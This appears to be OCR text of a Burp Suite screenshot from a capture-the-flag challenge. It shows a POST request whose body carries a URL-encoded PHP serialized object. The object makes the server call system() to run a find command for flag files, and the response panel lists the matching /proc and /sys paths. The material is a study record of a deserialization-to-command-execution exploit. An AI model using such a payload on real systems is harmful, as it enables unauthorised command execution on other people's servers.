 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 ×
Send Cancel Target: http://dedf22dc-61df-4ccc-97bf-11bf439e6c3b.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
dedf22dc-61df-4ccc-97bf-11bf439e
6c3b.node4.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language:
en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.110
Safari/537.36
7 Content-type:
application/x-www-form-urlencode
d
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 157
11
12 func=unserialize&p=
O%3a4%3a%22Test%22%3a2%3a%7bs%3a
1%3a%22p%22%3bs%3a19%3a%22find%2
0%2f%20-name%20*flag*%22%3bs%3a4
%3a%22func%22%3bs%3a6%3a%22syste
m%22%3b%7d
Search... 0 matches
Response
Pretty Raw Hex Render \n
30 /proc/sys/kernel/acpi_video_flags
31 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
32 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
33 /proc/sys/kernel/sched_domain/cpu10/domain0/flags
34 /proc/sys/kernel/sched_domain/cpu11/domain0/flags
35 /proc/sys/kernel/sched_domain/cpu12/domain0/flags
36 /proc/sys/kernel/sched_domain/cpu13/domain0/flags
37 /proc/sys/kernel/sched_domain/cpu14/domain0/flags
38 /proc/sys/kernel/sched_domain/cpu15/domain0/flags
39 /proc/sys/kernel/sched_domain/cpu16/domain0/flags
40 /proc/sys/kernel/sched_domain/cpu17/domain0/flags
41 /proc/sys/kernel/sched_domain/cpu18/domain0/flags
42 /proc/sys/kernel/sched_domain/cpu19/domain0/flags
43 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
44 /proc/sys/kernel/sched_domain/cpu20/domain0/flags
45 /proc/sys/kernel/sched_domain/cpu21/domain0/flags
46 /proc/sys/kernel/sched_domain/cpu22/domain0/flags
47 /proc/sys/kernel/sched_domain/cpu23/domain0/flags
48 /proc/sys/kernel/sched_domain/cpu24/domain0/flags
49 /proc/sys/kernel/sched_domain/cpu25/domain0/flags
50 /proc/sys/kernel/sched_domain/cpu26/domain0/flags
51 /proc/sys/kernel/sched_domain/cpu27/domain0/flags
52 /proc/sys/kernel/sched_domain/cpu28/domain0/flags
53 /proc/sys/kernel/sched_domain/cpu29/domain0/flags
54 /proc/sys/kernel/sched_domain/cpu3/domain0/flags
55 /proc/sys/kernel/sched_domain/cpu30/domain0/flags
56 /proc/sys/kernel/sched_domain/cpu31/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
62 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
63 /proc/kpageflags
64 /sys/devices/pnp0/00:00/tty/ttyS0/flags
65 /sys/devices/platform/serial8250/tty/ttyS15/flags
66 /sys/devices/platform/serial8250/tty/ttyS6/flags
67 /sys/devices/platform/serial8250/tty/ttyS23/flags
68 /sys/devices/platform/serial8250/tty/ttyS13/flags
69 /sys/devices/platform/serial8250/tty/ttyS31/flags
70 /sys/devices/platform/serial8250/tty/ttyS4/flags
71 /sys/devices/platform/serial8250/tty/ttyS21/flags
72 /sys/devices/platform/serial8250/tty/ttyS11/flags
73 /sys/devices/platform/serial8250/tty/ttyS2/flags
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
func unserialize
p O:4:"Test":2:{s:1:...
Request cookies 0
Request headers 9
Response headers 7
Done 4,425 bytes | 19,670 millis